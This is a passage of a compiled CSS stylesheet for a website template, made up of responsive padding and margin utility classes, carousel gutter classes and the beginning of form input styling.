  .pt_md--65 {
    padding-top: 65px !important;
  }

  .pb_md--65 {
    padding-bottom: 65px !important;
  }

  .pl_md--65 {
    padding-left: 65px !important;
  }

  .pr_md--65 {
    padding-right: 65px !important;
  }

  .mt_md--65 {
    margin-top: 65px !important;
  }

  .mb_md--65 {
    margin-bottom: 65px !important;
  }

  .ptb_md--70 {
    padding: 70px 0 !important;
  }

  .plr_md--70 {
    padding: 0 70px !important;
  }

  .pt_md--70 {
    padding-top: 70px !important;
  }

  .pb_md--70 {
    padding-bottom: 70px !important;
  }

  .pl_md--70 {
    padding-left: 70px !important;
  }

  .pr_md--70 {
    padding-right: 70px !important;
  }

  .mt_md--70 {
    margin-top: 70px !important;
  }

  .mb_md--70 {
    margin-bottom: 70px !important;
  }

  .ptb_md--75 {
    padding: 75px 0 !important;
  }

  .plr_md--75 {
    padding: 0 75px !important;
  }

  .pt_md--75 {
    padding-top: 75px !important;
  }

  .pb_md--75 {
    padding-bottom: 75px !important;
  }

  .pl_md--75 {
    padding-left: 75px !important;
  }

  .pr_md--75 {
    padding-right: 75px !important;
  }

  .mt_md--75 {
    margin-top: 75px !important;
  }

  .mb_md--75 {
    margin-bottom: 75px !important;
  }

  .ptb_md--80 {
    padding: 80px 0 !important;
  }

  .plr_md--80 {
    padding: 0 80px !important;
  }

  .pt_md--80 {
    padding-top: 80px !important;
  }

  .pb_md--80 {
    padding-bottom: 80px !important;
  }

  .pl_md--80 {
    padding-left: 80px !important;
  }

  .pr_md--80 {
    padding-right: 80px !important;
  }

  .mt_md--80 {
    margin-top: 80px !important;
  }

  .mb_md--80 {
    margin-bottom: 80px !important;
  }

  .ptb_md--85 {
    padding: 85px 0 !important;
  }

  .plr_md--85 {
    padding: 0 85px !important;
  }

  .pt_md--85 {
    padding-top: 85px !important;
  }

  .pb_md--85 {
    padding-bottom: 85px !important;
  }

  .pl_md--85 {
    padding-left: 85px !important;
  }

  .pr_md--85 {
    padding-right: 85px !important;
  }

  .mt_md--85 {
    margin-top: 85px !important;
  }

  .mb_md--85 {
    margin-bottom: 85px !important;
  }

  .ptb_md--90 {
    padding: 90px 0 !important;
  }

  .plr_md--90 {
    padding: 0 90px !important;
  }

  .pt_md--90 {
    padding-top: 90px !important;
  }

  .pb_md--90 {
    padding-bottom: 90px !important;
  }

  .pl_md--90 {
    padding-left: 90px !important;
  }

  .pr_md--90 {
    padding-right: 90px !important;
  }

  .mt_md--90 {
    margin-top: 90px !important;
  }

  .mb_md--90 {
    margin-bottom: 90px !important;
  }

  .ptb_md--95 {
    padding: 95px 0 !important;
  }

  .plr_md--95 {
    padding: 0 95px !important;
  }

  .pt_md--95 {
    padding-top: 95px !important;
  }

  .pb_md--95 {
    padding-bottom: 95px !important;
  }

  .pl_md--95 {
    padding-left: 95px !important;
  }

  .pr_md--95 {
    padding-right: 95px !important;
  }

  .mt_md--95 {
    margin-top: 95px !important;
  }

  .mb_md--95 {
    margin-bottom: 95px !important;
  }

  .ptb_md--100 {
    padding: 100px 0 !important;
  }

  .plr_md--100 {
    padding: 0 100px !important;
  }

  .pt_md--100 {
    padding-top: 100px !important;
  }

  .pb_md--100 {
    padding-bottom: 100px !important;
  }

  .pl_md--100 {
    padding-left: 100px !important;
  }

  .pr_md--100 {
    padding-right: 100px !important;
  }

  .mt_md--100 {
    margin-top: 100px !important;
  }

  .mb_md--100 {
    margin-bottom: 100px !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb_sm--250 {
    padding: 250px 0 !important;
  }

  .ptb_sm--0 {
    padding: 0 !important;
  }

  .pl_sm--0 {
    padding-left: 0 !important;
  }

  .pr_sm--0 {
    padding-right: 0 !important;
  }

  .pt_sm--0 {
    padding-top: 0 !important;
  }

  .pb_sm--0 {
    padding-bottom: 0 !important;
  }

  .mr_sm--0 {
    margin-right: 0 !important;
  }

  .ml_sm--0 {
    margin-left: 0 !important;
  }

  .mt_sm--0 {
    margin-top: 0 !important;
  }

  .mb_sm--0 {
    margin-bottom: 0 !important;
  }

  .ptb_sm--5 {
    padding: 5px 0 !important;
  }

  .plr_sm--5 {
    padding: 0 5px !important;
  }

  .pt_sm--5 {
    padding-top: 5px !important;
  }

  .pb_sm--5 {
    padding-bottom: 5px !important;
  }

  .pl_sm--5 {
    padding-left: 5px !important;
  }

  .pr_sm--5 {
    padding-right: 5px !important;
  }

  .mt_sm--5 {
    margin-top: 5px !important;
  }

  .mb_sm--5 {
    margin-bottom: 5px !important;
  }

  .ptb_sm--10 {
    padding: 10px 0 !important;
  }

  .plr_sm--10 {
    padding: 0 10px !important;
  }

  .pt_sm--10 {
    padding-top: 10px !important;
  }

  .pb_sm--10 {
    padding-bottom: 10px !important;
  }

  .pl_sm--10 {
    padding-left: 10px !important;
  }

  .pr_sm--10 {
    padding-right: 10px !important;
  }

  .mt_sm--10 {
    margin-top: 10px !important;
  }

  .mb_sm--10 {
    margin-bottom: 10px !important;
  }

  .ptb_sm--15 {
    padding: 15px 0 !important;
  }

  .plr_sm--15 {
    padding: 0 15px !important;
  }

  .pt_sm--15 {
    padding-top: 15px !important;
  }

  .pb_sm--15 {
    padding-bottom: 15px !important;
  }

  .pl_sm--15 {
    padding-left: 15px !important;
  }

  .pr_sm--15 {
    padding-right: 15px !important;
  }

  .mt_sm--15 {
    margin-top: 15px !important;
  }

  .mb_sm--15 {
    margin-bottom: 15px !important;
  }

  .ptb_sm--20 {
    padding: 20px 0 !important;
  }

  .plr_sm--20 {
    padding: 0 20px !important;
  }

  .pt_sm--20 {
    padding-top: 20px !important;
  }

  .pb_sm--20 {
    padding-bottom: 20px !important;
  }

  .pl_sm--20 {
    padding-left: 20px !important;
  }

  .pr_sm--20 {
    padding-right: 20px !important;
  }

  .mt_sm--20 {
    margin-top: 20px !important;
  }

  .mb_sm--20 {
    margin-bottom: 20px !important;
  }

  .ptb_sm--25 {
    padding: 25px 0 !important;
  }

  .plr_sm--25 {
    padding: 0 25px !important;
  }

  .pt_sm--25 {
    padding-top: 25px !important;
  }

  .pb_sm--25 {
    padding-bottom: 25px !important;
  }

  .pl_sm--25 {
    padding-left: 25px !important;
  }

  .pr_sm--25 {
    padding-right: 25px !important;
  }

  .mt_sm--25 {
    margin-top: 25px !important;
  }

  .mb_sm--25 {
    margin-bottom: 25px !important;
  }

  .ptb_sm--30 {
    padding: 30px 0 !important;
  }

  .plr_sm--30 {
    padding: 0 30px !important;
  }

  .pt_sm--30 {
    padding-top: 30px !important;
  }

  .pb_sm--30 {
    padding-bottom: 30px !important;
  }

  .pl_sm--30 {
    padding-left: 30px !important;
  }

  .pr_sm--30 {
    padding-right: 30px !important;
  }

  .mt_sm--30 {
    margin-top: 30px !important;
  }

  .mb_sm--30 {
    margin-bottom: 30px !important;
  }

  .ptb_sm--35 {
    padding: 35px 0 !important;
  }

  .plr_sm--35 {
    padding: 0 35px !important;
  }

  .pt_sm--35 {
    padding-top: 35px !important;
  }

  .pb_sm--35 {
    padding-bottom: 35px !important;
  }

  .pl_sm--35 {
    padding-left: 35px !important;
  }

  .pr_sm--35 {
    padding-right: 35px !important;
  }

  .mt_sm--35 {
    margin-top: 35px !important;
  }

  .mb_sm--35 {
    margin-bottom: 35px !important;
  }

  .ptb_sm--40 {
    padding: 40px 0 !important;
  }

  .plr_sm--40 {
    padding: 0 40px !important;
  }

  .pt_sm--40 {
    padding-top: 40px !important;
  }

  .pb_sm--40 {
    padding-bottom: 40px !important;
  }

  .pl_sm--40 {
    padding-left: 40px !important;
  }

  .pr_sm--40 {
    padding-right: 40px !important;
  }

  .mt_sm--40 {
    margin-top: 40px !important;
  }

  .mb_sm--40 {
    margin-bottom: 40px !important;
  }

  .ptb_sm--45 {
    padding: 45px 0 !important;
  }

  .plr_sm--45 {
    padding: 0 45px !important;
  }

  .pt_sm--45 {
    padding-top: 45px !important;
  }

  .pb_sm--45 {
    padding-bottom: 45px !important;
  }

  .pl_sm--45 {
    padding-left: 45px !important;
  }

  .pr_sm--45 {
    padding-right: 45px !important;
  }

  .mt_sm--45 {
    margin-top: 45px !important;
  }

  .mb_sm--45 {
    margin-bottom: 45px !important;
  }

  .ptb_sm--50 {
    padding: 50px 0 !important;
  }

  .plr_sm--50 {
    padding: 0 50px !important;
  }

  .pt_sm--50 {
    padding-top: 50px !important;
  }

  .pb_sm--50 {
    padding-bottom: 50px !important;
  }

  .pl_sm--50 {
    padding-left: 50px !important;
  }

  .pr_sm--50 {
    padding-right: 50px !important;
  }

  .mt_sm--50 {
    margin-top: 50px !important;
  }

  .mb_sm--50 {
    margin-bottom: 50px !important;
  }

  .ptb_sm--55 {
    padding: 55px 0 !important;
  }

  .plr_sm--55 {
    padding: 0 55px !important;
  }

  .pt_sm--55 {
    padding-top: 55px !important;
  }

  .pb_sm--55 {
    padding-bottom: 55px !important;
  }

  .pl_sm--55 {
    padding-left: 55px !important;
  }

  .pr_sm--55 {
    padding-right: 55px !important;
  }

  .mt_sm--55 {
    margin-top: 55px !important;
  }

  .mb_sm--55 {
    margin-bottom: 55px !important;
  }

  .ptb_sm--60 {
    padding: 60px 0 !important;
  }

  .plr_sm--60 {
    padding: 0 60px !important;
  }

  .pt_sm--60 {
    padding-top: 60px !important;
  }

  .pb_sm--60 {
    padding-bottom: 60px !important;
  }

  .pl_sm--60 {
    padding-left: 60px !important;
  }

  .pr_sm--60 {
    padding-right: 60px !important;
  }

  .mt_sm--60 {
    margin-top: 60px !important;
  }

  .mb_sm--60 {
    margin-bottom: 60px !important;
  }

  .ptb_sm--65 {
    padding: 65px 0 !important;
  }

  .plr_sm--65 {
    padding: 0 65px !important;
  }

  .pt_sm--65 {
    padding-top: 65px !important;
  }

  .pb_sm--65 {
    padding-bottom: 65px !important;
  }

  .pl_sm--65 {
    padding-left: 65px !important;
  }

  .pr_sm--65 {
    padding-right: 65px !important;
  }

  .mt_sm--65 {
    margin-top: 65px !important;
  }

  .mb_sm--65 {
    margin-bottom: 65px !important;
  }

  .ptb_sm--70 {
    padding: 70px 0 !important;
  }

  .plr_sm--70 {
    padding: 0 70px !important;
  }

  .pt_sm--70 {
    padding-top: 70px !important;
  }

  .pb_sm--70 {
    padding-bottom: 70px !important;
  }

  .pl_sm--70 {
    padding-left: 70px !important;
  }

  .pr_sm--70 {
    padding-right: 70px !important;
  }

  .mt_sm--70 {
    margin-top: 70px !important;
  }

  .mb_sm--70 {
    margin-bottom: 70px !important;
  }

  .ptb_sm--75 {
    padding: 75px 0 !important;
  }

  .plr_sm--75 {
    padding: 0 75px !important;
  }

  .pt_sm--75 {
    padding-top: 75px !important;
  }

  .pb_sm--75 {
    padding-bottom: 75px !important;
  }

  .pl_sm--75 {
    padding-left: 75px !important;
  }

  .pr_sm--75 {
    padding-right: 75px !important;
  }

  .mt_sm--75 {
    margin-top: 75px !important;
  }

  .mb_sm--75 {
    margin-bottom: 75px !important;
  }

  .ptb_sm--80 {
    padding: 80px 0 !important;
  }

  .plr_sm--80 {
    padding: 0 80px !important;
  }

  .pt_sm--80 {
    padding-top: 80px !important;
  }

  .pb_sm--80 {
    padding-bottom: 80px !important;
  }

  .pl_sm--80 {
    padding-left: 80px !important;
  }

  .pr_sm--80 {
    padding-right: 80px !important;
  }

  .mt_sm--80 {
    margin-top: 80px !important;
  }

  .mb_sm--80 {
    margin-bottom: 80px !important;
  }

  .ptb_sm--85 {
    padding: 85px 0 !important;
  }

  .plr_sm--85 {
    padding: 0 85px !important;
  }

  .pt_sm--85 {
    padding-top: 85px !important;
  }

  .pb_sm--85 {
    padding-bottom: 85px !important;
  }

  .pl_sm--85 {
    padding-left: 85px !important;
  }

  .pr_sm--85 {
    padding-right: 85px !important;
  }

  .mt_sm--85 {
    margin-top: 85px !important;
  }

  .mb_sm--85 {
    margin-bottom: 85px !important;
  }

  .ptb_sm--90 {
    padding: 90px 0 !important;
  }

  .plr_sm--90 {
    padding: 0 90px !important;
  }

  .pt_sm--90 {
    padding-top: 90px !important;
  }

  .pb_sm--90 {
    padding-bottom: 90px !important;
  }

  .pl_sm--90 {
    padding-left: 90px !important;
  }

  .pr_sm--90 {
    padding-right: 90px !important;
  }

  .mt_sm--90 {
    margin-top: 90px !important;
  }

  .mb_sm--90 {
    margin-bottom: 90px !important;
  }

  .ptb_sm--95 {
    padding: 95px 0 !important;
  }

  .plr_sm--95 {
    padding: 0 95px !important;
  }

  .pt_sm--95 {
    padding-top: 95px !important;
  }

  .pb_sm--95 {
    padding-bottom: 95px !important;
  }

  .pl_sm--95 {
    padding-left: 95px !important;
  }

  .pr_sm--95 {
    padding-right: 95px !important;
  }

  .mt_sm--95 {
    margin-top: 95px !important;
  }

  .mb_sm--95 {
    margin-bottom: 95px !important;
  }

  .ptb_sm--100 {
    padding: 100px 0 !important;
  }

  .plr_sm--100 {
    padding: 0 100px !important;
  }

  .pt_sm--100 {
    padding-top: 100px !important;
  }

  .pb_sm--100 {
    padding-bottom: 100px !important;
  }

  .pl_sm--100 {
    padding-left: 100px !important;
  }

  .pr_sm--100 {
    padding-right: 100px !important;
  }

  .mt_sm--100 {
    margin-top: 100px !important;
  }

  .mb_sm--100 {
    margin-bottom: 100px !important;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .ptb_mobile--5 {
    padding: 5px 0 !important;
  }

  .plr_mobile--5 {
    padding: 0 5px !important;
  }

  .pt_mobile--5 {
    padding-top: 5px !important;
  }

  .pb_mobile--5 {
    padding-bottom: 5px !important;
  }

  .pl_mobile--5 {
    padding-left: 5px !important;
  }

  .pr_mobile--5 {
    padding-right: 5px !important;
  }

  .mt_mobile--5 {
    margin-top: 5px !important;
  }

  .mb_mobile--5 {
    margin-bottom: 5px !important;
  }

  .ptb_mobile--10 {
    padding: 10px 0 !important;
  }

  .plr_mobile--10 {
    padding: 0 10px !important;
  }

  .pt_mobile--10 {
    padding-top: 10px !important;
  }

  .pb_mobile--10 {
    padding-bottom: 10px !important;
  }

  .pl_mobile--10 {
    padding-left: 10px !important;
  }

  .pr_mobile--10 {
    padding-right: 10px !important;
  }

  .mt_mobile--10 {
    margin-top: 10px !important;
  }

  .mb_mobile--10 {
    margin-bottom: 10px !important;
  }

  .ptb_mobile--15 {
    padding: 15px 0 !important;
  }

  .plr_mobile--15 {
    padding: 0 15px !important;
  }

  .pt_mobile--15 {
    padding-top: 15px !important;
  }

  .pb_mobile--15 {
    padding-bottom: 15px !important;
  }

  .pl_mobile--15 {
    padding-left: 15px !important;
  }

  .pr_mobile--15 {
    padding-right: 15px !important;
  }

  .mt_mobile--15 {
    margin-top: 15px !important;
  }

  .mb_mobile--15 {
    margin-bottom: 15px !important;
  }

  .ptb_mobile--20 {
    padding: 20px 0 !important;
  }

  .plr_mobile--20 {
    padding: 0 20px !important;
  }

  .pt_mobile--20 {
    padding-top: 20px !important;
  }

  .pb_mobile--20 {
    padding-bottom: 20px !important;
  }

  .pl_mobile--20 {
    padding-left: 20px !important;
  }

  .pr_mobile--20 {
    padding-right: 20px !important;
  }

  .mt_mobile--20 {
    margin-top: 20px !important;
  }

  .mb_mobile--20 {
    margin-bottom: 20px !important;
  }

  .ptb_mobile--25 {
    padding: 25px 0 !important;
  }

  .plr_mobile--25 {
    padding: 0 25px !important;
  }

  .pt_mobile--25 {
    padding-top: 25px !important;
  }

  .pb_mobile--25 {
    padding-bottom: 25px !important;
  }

  .pl_mobile--25 {
    padding-left: 25px !important;
  }

  .pr_mobile--25 {
    padding-right: 25px !important;
  }

  .mt_mobile--25 {
    margin-top: 25px !important;
  }

  .mb_mobile--25 {
    margin-bottom: 25px !important;
  }

  .ptb_mobile--30 {
    padding: 30px 0 !important;
  }

  .plr_mobile--30 {
    padding: 0 30px !important;
  }

  .pt_mobile--30 {
    padding-top: 30px !important;
  }

  .pb_mobile--30 {
    padding-bottom: 30px !important;
  }

  .pl_mobile--30 {
    padding-left: 30px !important;
  }

  .pr_mobile--30 {
    padding-right: 30px !important;
  }

  .mt_mobile--30 {
    margin-top: 30px !important;
  }

  .mb_mobile--30 {
    margin-bottom: 30px !important;
  }

  .ptb_mobile--35 {
    padding: 35px 0 !important;
  }

  .plr_mobile--35 {
    padding: 0 35px !important;
  }

  .pt_mobile--35 {
    padding-top: 35px !important;
  }

  .pb_mobile--35 {
    padding-bottom: 35px !important;
  }

  .pl_mobile--35 {
    padding-left: 35px !important;
  }

  .pr_mobile--35 {
    padding-right: 35px !important;
  }

  .mt_mobile--35 {
    margin-top: 35px !important;
  }

  .mb_mobile--35 {
    margin-bottom: 35px !important;
  }

  .ptb_mobile--40 {
    padding: 40px 0 !important;
  }

  .plr_mobile--40 {
    padding: 0 40px !important;
  }

  .pt_mobile--40 {
    padding-top: 40px !important;
  }

  .pb_mobile--40 {
    padding-bottom: 40px !important;
  }

  .pl_mobile--40 {
    padding-left: 40px !important;
  }

  .pr_mobile--40 {
    padding-right: 40px !important;
  }

  .mt_mobile--40 {
    margin-top: 40px !important;
  }

  .mb_mobile--40 {
    margin-bottom: 40px !important;
  }

  .ptb_mobile--45 {
    padding: 45px 0 !important;
  }

  .plr_mobile--45 {
    padding: 0 45px !important;
  }

  .pt_mobile--45 {
    padding-top: 45px !important;
  }

  .pb_mobile--45 {
    padding-bottom: 45px !important;
  }

  .pl_mobile--45 {
    padding-left: 45px !important;
  }

  .pr_mobile--45 {
    padding-right: 45px !important;
  }

  .mt_mobile--45 {
    margin-top: 45px !important;
  }

  .mb_mobile--45 {
    margin-bottom: 45px !important;
  }

  .ptb_mobile--50 {
    padding: 50px 0 !important;
  }

  .plr_mobile--50 {
    padding: 0 50px !important;
  }

  .pt_mobile--50 {
    padding-top: 50px !important;
  }

  .pb_mobile--50 {
    padding-bottom: 50px !important;
  }

  .pl_mobile--50 {
    padding-left: 50px !important;
  }

  .pr_mobile--50 {
    padding-right: 50px !important;
  }

  .mt_mobile--50 {
    margin-top: 50px !important;
  }

  .mb_mobile--50 {
    margin-bottom: 50px !important;
  }

  .ptb_mobile--55 {
    padding: 55px 0 !important;
  }

  .plr_mobile--55 {
    padding: 0 55px !important;
  }

  .pt_mobile--55 {
    padding-top: 55px !important;
  }

  .pb_mobile--55 {
    padding-bottom: 55px !important;
  }

  .pl_mobile--55 {
    padding-left: 55px !important;
  }

  .pr_mobile--55 {
    padding-right: 55px !important;
  }

  .mt_mobile--55 {
    margin-top: 55px !important;
  }

  .mb_mobile--55 {
    margin-bottom: 55px !important;
  }

  .ptb_mobile--60 {
    padding: 60px 0 !important;
  }

  .plr_mobile--60 {
    padding: 0 60px !important;
  }

  .pt_mobile--60 {
    padding-top: 60px !important;
  }

  .pb_mobile--60 {
    padding-bottom: 60px !important;
  }

  .pl_mobile--60 {
    padding-left: 60px !important;
  }

  .pr_mobile--60 {
    padding-right: 60px !important;
  }

  .mt_mobile--60 {
    margin-top: 60px !important;
  }

  .mb_mobile--60 {
    margin-bottom: 60px !important;
  }

  .ptb_mobile--65 {
    padding: 65px 0 !important;
  }

  .plr_mobile--65 {
    padding: 0 65px !important;
  }

  .pt_mobile--65 {
    padding-top: 65px !important;
  }

  .pb_mobile--65 {
    padding-bottom: 65px !important;
  }

  .pl_mobile--65 {
    padding-left: 65px !important;
  }

  .pr_mobile--65 {
    padding-right: 65px !important;
  }

  .mt_mobile--65 {
    margin-top: 65px !important;
  }

  .mb_mobile--65 {
    margin-bottom: 65px !important;
  }

  .ptb_mobile--70 {
    padding: 70px 0 !important;
  }

  .plr_mobile--70 {
    padding: 0 70px !important;
  }

  .pt_mobile--70 {
    padding-top: 70px !important;
  }

  .pb_mobile--70 {
    padding-bottom: 70px !important;
  }

  .pl_mobile--70 {
    padding-left: 70px !important;
  }

  .pr_mobile--70 {
    padding-right: 70px !important;
  }

  .mt_mobile--70 {
    margin-top: 70px !important;
  }

  .mb_mobile--70 {
    margin-bottom: 70px !important;
  }

  .ptb_mobile--75 {
    padding: 75px 0 !important;
  }

  .plr_mobile--75 {
    padding: 0 75px !important;
  }

  .pt_mobile--75 {
    padding-top: 75px !important;
  }

  .pb_mobile--75 {
    padding-bottom: 75px !important;
  }

  .pl_mobile--75 {
    padding-left: 75px !important;
  }

  .pr_mobile--75 {
    padding-right: 75px !important;
  }

  .mt_mobile--75 {
    margin-top: 75px !important;
  }

  .mb_mobile--75 {
    margin-bottom: 75px !important;
  }

  .ptb_mobile--80 {
    padding: 80px 0 !important;
  }

  .plr_mobile--80 {
    padding: 0 80px !important;
  }

  .pt_mobile--80 {
    padding-top: 80px !important;
  }

  .pb_mobile--80 {
    padding-bottom: 80px !important;
  }

  .pl_mobile--80 {
    padding-left: 80px !important;
  }

  .pr_mobile--80 {
    padding-right: 80px !important;
  }

  .mt_mobile--80 {
    margin-top: 80px !important;
  }

  .mb_mobile--80 {
    margin-bottom: 80px !important;
  }

  .ptb_mobile--85 {
    padding: 85px 0 !important;
  }

  .plr_mobile--85 {
    padding: 0 85px !important;
  }

  .pt_mobile--85 {
    padding-top: 85px !important;
  }

  .pb_mobile--85 {
    padding-bottom: 85px !important;
  }

  .pl_mobile--85 {
    padding-left: 85px !important;
  }

  .pr_mobile--85 {
    padding-right: 85px !important;
  }

  .mt_mobile--85 {
    margin-top: 85px !important;
  }

  .mb_mobile--85 {
    margin-bottom: 85px !important;
  }

  .ptb_mobile--90 {
    padding: 90px 0 !important;
  }

  .plr_mobile--90 {
    padding: 0 90px !important;
  }

  .pt_mobile--90 {
    padding-top: 90px !important;
  }

  .pb_mobile--90 {
    padding-bottom: 90px !important;
  }

  .pl_mobile--90 {
    padding-left: 90px !important;
  }

  .pr_mobile--90 {
    padding-right: 90px !important;
  }

  .mt_mobile--90 {
    margin-top: 90px !important;
  }

  .mb_mobile--90 {
    margin-bottom: 90px !important;
  }

  .ptb_mobile--95 {
    padding: 95px 0 !important;
  }

  .plr_mobile--95 {
    padding: 0 95px !important;
  }

  .pt_mobile--95 {
    padding-top: 95px !important;
  }

  .pb_mobile--95 {
    padding-bottom: 95px !important;
  }

  .pl_mobile--95 {
    padding-left: 95px !important;
  }

  .pr_mobile--95 {
    padding-right: 95px !important;
  }

  .mt_mobile--95 {
    margin-top: 95px !important;
  }

  .mb_mobile--95 {
    margin-bottom: 95px !important;
  }

  .ptb_mobile--100 {
    padding: 100px 0 !important;
  }

  .plr_mobile--100 {
    padding: 0 100px !important;
  }

  .pt_mobile--100 {
    padding-top: 100px !important;
  }

  .pb_mobile--100 {
    padding-bottom: 100px !important;
  }

  .pl_mobile--100 {
    padding-left: 100px !important;
  }

  .pr_mobile--100 {
    padding-right: 100px !important;
  }

  .mt_mobile--100 {
    margin-top: 100px !important;
  }

  .mb_mobile--100 {
    margin-bottom: 100px !important;
  }
}
.slick-gutter-5 {
  margin-left: -5px;
  margin-right: -5px;
}
.slick-gutter-5 .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.slick-gutter-10 {
  margin-left: -10px;
  margin-right: -10px;
}
.slick-gutter-10 .slick-slide {
  padding-left: 10px;
  padding-right: 10px;
}

.slick-gutter-15 {
  margin-left: -15px;
  margin-right: -15px;
}
.slick-gutter-15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}

.slick-gutter-20 {
  margin-left: -20px;
  margin-right: -20px;
}
.slick-gutter-20 .slick-slide {
  padding-left: 20px;
  padding-right: 20px;
}

.slick-gutter-25 {
  margin-left: -25px;
  margin-right: -25px;
}
.slick-gutter-25 .slick-slide {
  padding-left: 25px;
  padding-right: 25px;
}

.slick-gutter-30 {
  margin-left: -30px;
  margin-right: -30px;
}
.slick-gutter-30 .slick-slide {
  padding-left: 30px;
  padding-right: 30px;
}

.slick-gutter-35 {
  margin-left: -35px;
  margin-right: -35px;
}
.slick-gutter-35 .slick-slide {
  padding-left: 35px;
  padding-right: 35px;
}

.slick-gutter-40 {
  margin-left: -40px;
  margin-right: -40px;
}
.slick-gutter-40 .slick-slide {
  padding-left: 40px;
  padding-right: 40px;
}

.slick-gutter-45 {
  margin-left: -45px;
  margin-right: -45px;
}
.slick-gutter-45 .slick-slide {
  padding-left: 45px;
  padding-right: 45px;
}

.slick-gutter-50 {
  margin-left: -50px;
  margin-right: -50px;
}
.slick-gutter-50 .slick-slide {
  padding-left: 50px;
  padding-right: 50px;
}

.slick-gutter-55 {
  margin-left: -55px;
  margin-right: -55px;
}
.slick-gutter-55 .slick-slide {
  padding-left: 55px;
  padding-right: 55px;
}

.slick-gutter-60 {
  margin-left: -60px;
  margin-right: -60px;
}
.slick-gutter-60 .slick-slide {
  padding-left: 60px;
  padding-right: 60px;
}

.slick-gutter-65 {
  margin-left: -65px;
  margin-right: -65px;
}
.slick-gutter-65 .slick-slide {
  padding-left: 65px;
  padding-right: 65px;
}

.slick-gutter-70 {
  margin-left: -70px;
  margin-right: -70px;
}
.slick-gutter-70 .slick-slide {
  padding-left: 70px;
  padding-right: 70px;
}

.slick-gutter-75 {
  margin-left: -75px;
  margin-right: -75px;
}
.slick-gutter-75 .slick-slide {
  padding-left: 75px;
  padding-right: 75px;
}

.slick-gutter-80 {
  margin-left: -80px;
  margin-right: -80px;
}
.slick-gutter-80 .slick-slide {
  padding-left: 80px;
  padding-right: 80px;
}

.slick-gutter-85 {
  margin-left: -85px;
  margin-right: -85px;
}
.slick-gutter-85 .slick-slide {
  padding-left: 85px;
  padding-right: 85px;
}

.slick-gutter-90 {
  margin-left: -90px;
  margin-right: -90px;
}
.slick-gutter-90 .slick-slide {
  padding-left: 90px;
  padding-right: 90px;
}

.slick-gutter-95 {
  margin-left: -95px;
  margin-right: -95px;
}
.slick-gutter-95 .slick-slide {
  padding-left: 95px;
  padding-right: 95px;
}

.slick-gutter-100 {
  margin-left: -100px;
  margin-right: -100px;
}
.slick-gutter-100 .slick-slide {
  padding-left: 100px;
  padding-right: 100px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb--110 {
    padding: 80px 0 !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb--110 {
    padding: 80px 0 !important;
  }
}

/* ========= Forms Styles ========= */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

input,
select,
textarea {
  width: 100%;
  transition: 0.3s;
}

input {
  height: 40px;
  padding: 0 15px;
}

select {
  transition: 0.3s;
  height: 55px;
  padding: 10px 20px;
  outline: none;
  color: var(--color-gray);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius-small);
  background: url(../images/icons/arrow-icon.png) 98% center no-repeat transparent;
  font-size: 16px;
  line-height: 29px;
  font-weight: 400;
  padding-right: 30px;
}

input[type=text],
input[type=password],
input[type=email],
input[type=number],
input[type=tel],
textarea {
  font-size: 16px;
  font-weight: 400;
  height: auto;
  line-height: 28px;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 15px;
  outline: none;
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  /* -- Placeholder -- */
}
input[type=text]::placeholder,
input[type=password]::placeholder,
input[type=email]::placeholder,
input[type=number]::placeholder,
input[type=tel]::placeholder,
textarea::placeholder {
  color: var(--color-gray);
  /* Firefox */
  opacity: 1;
}
input[type=text]:-ms-input-placeholder,
input[type=password]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=number]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--color-gray);
  opacity: 1;
}
input[type=text]::-ms-input-placeholder,
input[type=password]::-ms-input-placeholder,
input[type=email]::-ms-input-placeholder,
input[type=number]::-ms-input-placeholder,
input[type=tel]::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--color-gray);
  opacity: 1;
}
input[type=text].p-holder__active, .input-active input[type=text], input[type=text].input-active,
input[type=password].p-holder__active,
.input-active input[type=password],
input[type=password].input-active,
input[type=email].p-holder__active,
.input-active input[type=email],
input[type=email].input-active,
input[type=number].p-holder__active,
.input-active input[type=number],
input[type=number].input-active,
input[type=tel].p-holder__active,
.input-active input[type=tel],
input[type=tel].input-active,
textarea.p-holder__active,
textarea.input-active {
  border-color: var(--color-primary);
  /* -- Placeholder -- */
}
input[type=text].p-holder__active::placeholder, .input-active input[type=text]::placeholder, input[type=text].input-active::placeholder,
input[type=password].p-holder__active::placeholder,
.input-active input[type=password]::placeholder,
input[type=password].input-active::placeholder,
input[type=email].p-holder__active::placeholder,
.input-active input[type=email]::placeholder,
input[type=email].input-active::placeholder,
input[type=number].p-holder__active::placeholder,
.input-active input[type=number]::placeholder,
input[type=number].input-active::placeholder,
input[type=tel].p-holder__active::placeholder,
.input-active input[type=tel]::placeholder,
input[type=tel].input-active::placeholder,
textarea.p-holder__active::placeholder,
textarea.input-active::placeholder {
  color: var(--color-primary);
  /* Firefox */
  opacity: 1;
}
input[type=text].p-holder__active:-ms-input-placeholder, .input-active input[type=text]:-ms-input-placeholder, input[type=text].input-active:-ms-input-placeholder,
input[type=password].p-holder__active:-ms-input-placeholder,
.input-active input[type=password]:-ms-input-placeholder,
input[type=password].input-active:-ms-input-placeholder,
input[type=email].p-holder__active:-ms-input-placeholder,
.input-active input[type=email]:-ms-input-placeholder,
input[type=email].input-active:-ms-input-placeholder,
input[type=number].p-holder__active:-ms-input-placeholder,
.input-active input[type=number]:-ms-input-placeholder,
input[type=number].input-active:-ms-input-placeholder,
